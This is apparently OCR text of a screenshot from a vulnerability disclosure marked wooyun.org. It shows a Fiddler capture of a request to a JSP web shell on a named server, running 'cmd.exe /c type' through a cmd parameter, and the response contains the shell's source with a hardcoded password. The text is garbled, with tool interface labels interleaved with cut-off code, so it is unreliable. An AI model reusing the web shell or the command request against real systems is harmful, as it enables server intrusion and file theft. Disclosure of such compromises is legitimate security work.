 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Mon, 26 Oct 2015 13:17:53 GMT
Content-Type: text/html; charset=ISO-8859-1
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 57209
<%@ page contentType="text/html; charset=GBK" %>
<%@ page import="java.io.*"%>
<%@ page import="java.util.Map"%>
<%@ page import="java.util.HashMap"%>
<%@ page import="java.nio.charset.Charset"%>
<%@ page import="java.util.regex.*"%>
<%@ page import="java.sql.*"%>
<%!
private String _password = "wwwhk";
private String _encodeType = "GB2312";
private int _sessionOutTime = 20;
private String[] _textFileTypes = {"txt", "htm", "html", "asp", "jsp", "java", "js",
"css", "c", "cpp", "sh", "pl", "cgi", "php", "conf", "xml", "xsl", "ini", "vbs", "inc"};
private Connection _dbConnection = null;
private Statement _dbStatement = null;
private String _url = null;
public boolean validate(String password) {
if (password.equals(_password)) {
return true;
} else {
return false;
}
}
public String HTMLEncode(String str) {
str = str.replaceAll(" ", "&nbsp;");
str = str.replaceAll("<", "&lt;");
str = str.replaceAll(">", "&gt;");
str = str.replaceAll("\r\n", "<br>");
return str;
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://money.crtrust.com:7001/shell/shell.jsp?cmd=cmd.exe+%2Fc+type+E%3A%5CETSD
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: money.crtrust.com:7001
Cookie: ADMINCONSOLESESSION=Yx2LWnkpC8JB1TGN7TyORyyTjyJzpW3bybWGc9W3k62Lf3nX91WF!-1
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Mon, 26 Oct 2015 13:17:53 GMT
Content-Type: text/html; charset=ISO-8859-1
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 57209
<%@ page contentType="text/html; charset=GBK" %>
<%@ page import="java.io.*"%>
<%@ page import="java.util.Map"%>
<%@ page import="java.util.HashMap"%>
<%@ page import="java.nio.charset.Charset"%>
<%@ page import="java.util.regex.*"%>
<%@ page import="java.sql.*"%>
<%!
private String _password = "wwwhk";
private String _encodeType = "GB2312";
private int _sessionOutTime = 20;
private String[] _textFileTypes = {"txt", "htm", "html", "asp", "jsp", "java",
private Connection _dbConnection = null;
private Statement _dbStatement = null;
private String _url = null;
public boolean validate(String password) {
if (password.equals(_password)) {
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 544 Auto-saved changes to request from Standard.RequestWebForm at 21:15:02.5886012
www.wooyun.org